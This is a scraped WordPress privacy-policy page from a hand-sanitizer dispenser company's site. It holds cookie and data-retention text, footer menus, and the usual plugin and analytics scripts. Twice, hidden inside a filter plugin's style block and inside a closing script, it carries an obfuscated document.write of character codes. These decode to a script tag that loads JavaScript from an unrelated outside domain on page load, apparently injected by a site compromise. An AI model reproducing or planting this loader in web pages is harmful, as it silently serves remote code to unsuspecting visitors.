<p>If you visit our login page, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>
<p>When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select "Remember Me", your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>
<p>If you edit or publish an article, an additional cookie will be saved in your browser. This cookie includes no personal data and simply indicates the post ID of the article you just edited. It expires after 1 day.</p>
<h2>Embedded content from other websites</h2>
<p>Articles on this site may include embedded content (e.g. videos, images, articles, etc.). Embedded content from other websites behaves in the exact same way as if the visitor has visited the other website.</p>
<p>These websites may collect data about you, use cookies, embed additional third-party tracking, and monitor your interaction with that embedded content, including tracking your interaction with the embedded content if you have an account and are logged in to that website.</p>
<h2>Who we share your data with</h2>
<p>If you request a password reset, your IP address will be included in the reset email.</p>
<h2>How long we retain your data</h2>
<p>If you leave a comment, the comment and its metadata are retained indefinitely. This is so we can recognize and approve any follow-up comments automatically instead of holding them in a moderation queue.</p>
<p>For users that register on our website (if any), we also store the personal information they provide in their user profile. All users can see, edit, or delete their personal information at any time (except they cannot change their username). Website administrators can also see and edit that information.</p>
<h2>What rights you have over your data</h2>
<p>If you have an account on this site, or have left comments, you can request to receive an exported file of the personal data we hold about you, including any data you have provided to us. You can also request that we erase any personal data we hold about you. This does not include any data we are obliged to keep for administrative, legal, or security purposes.</p>
<h2>Where we send your data</h2>
<p>Visitor comments may be checked through an automated spam detection service.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
		<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">News</h4>
		<ul>
											<li>
					<a href="https://doctorclean.com.cn/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
		</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorclean.com.cn/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
	<span>&copy; 2026 Doctorclean</span>
	<span> | </span>
	<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-81526653"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;Privacy Policy&#039; - https:\/\/doctorclean.com.cn\/privacy-policy\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="090a283bda"></span>
				<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='font-awesome-5-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'Privacy Policy' - https:\/\/doctorclean.com.cn\/privacy-policy\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36' id='ht_ctc_app_js-js'></script>
<script src='https://doctorclean.com.cn/wp-content/uploads/bb-plugin/cache/4140-layout.js?ver=a008f6d2d9729a5dc70c09f25bb7beca' id='fl-builder-layout-4140-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"7b8b65f8f4","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39758d6453d95ecf35a3524b0a66dda0","fragment_name":"wc_fragments_39758d6453d95ecf35a3524b0a66dda0","request_timeout":"5000"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorclean.com.cn","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"8VHTES37"};
</script>
<script src='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4' id='jquery-throttle-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4' id='jquery-magnificpopup-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
</script>
<script src='https://doctorclean.com.cn/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.13' id='fl-automator-js'></script>
<script id='gt_widget_script_81526653-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['81526653'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-81526653","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorclean.com.cn/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/privacy-policy/" data-gt-orig-domain="doctorclean.com.cn" data-gt-widget-id="81526653" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=123225881&t=pageview&_s=1&dl=https%3A%2F%2Fdoctorclean.com.cn%2Fprivacy-policy%2F&ul=en-us%40posix&dt=Privacy%20Policy%20-%20Doctorclean&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1142280081&gjid=1099541253&cid=136088260.1768872658&tid=UA-84127624-1&_gid=65259448.1768872658&_r=1&_slc=1&gtm=45He61e1n81TH7K7QLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938468~116988315~117041588&z=1767653325
body_size: -452
content:
2,cG-FFXSFFE7VT